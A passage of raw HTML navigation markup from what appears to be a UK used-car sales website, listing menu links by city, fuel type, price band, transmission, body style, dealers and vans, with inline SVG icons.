href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 